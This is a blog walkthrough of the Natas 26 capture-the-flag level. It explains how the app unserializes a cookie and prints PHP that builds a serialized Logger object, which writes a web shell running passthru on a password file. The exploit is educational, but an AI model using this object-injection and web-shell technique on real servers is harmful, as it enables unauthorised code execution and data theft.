Thursday, November 27, 2014
Natas 26
Natas 26 is a drawing tool that gives you the ability to input X,Y coordinates and see a picture of a line drawn between two points:

Looking at the code, it looks like more PHP code, similar to many of the past levels:
One thing that immediately sticks out is that the filename of the image uses the session ID directly and is clearly injectable:
We can verify the injection like this:
But that alone isn't going to be enough to get the flag for the next level (located in /etc/natas_webpass/natas27).
After browsing the code a little bit more and not seeing anything that stuck out, I started wondering about the Logger class. It doesn't seem to be used anywhere, so it's strange that it's there.
I wondered if there was any way to use it for a while, and then stumbled on this article on OWASP's website: https://www.owasp.org/index.php/PHP_Object_Injection
It looks like their PHP code will unserialize an arbitrary object contained in the "drawing" cookie. Because of this, we can use this by sending it a serialized Logger object with the fields set in such a way that it will create a shell.php script on the server for us.
I wrote a bit of PHP to run locally to create the cookie object we need:
<?
class Logger{
private $logFile;
private $initMsg;
private $exitMsg;
function __construct($file){
// initialise variables
$this->initMsg="the answer is <? passthru('cat /etc/natas_webpass/natas27'); ?>\n\n";
$this->exitMsg="the answer is <? passthru('cat /etc/natas_webpass/natas27' ); ?>\n";
$this->logFile = "img/shell.php";
}
function log($msg){
;
}
function __destruct(){
;
}
}
$obj = new Logger("hello");
echo serialize($obj);
echo "\nbase64_encoded:\n\n";
echo urlencode(base64_encode(serialize($obj)));
?>
Now, if we override the cookie we receive from the server with this one, we can send the custom Logger object and have the server create the PHP script on the server:
Next time we browse to the site, we can see in the error log that our Logger object was created!
Navigating to img/shell.php will run our PHP script and give us the flag-
Subscribe to:
Post Comments (Atom)





No comments:
Post a Comment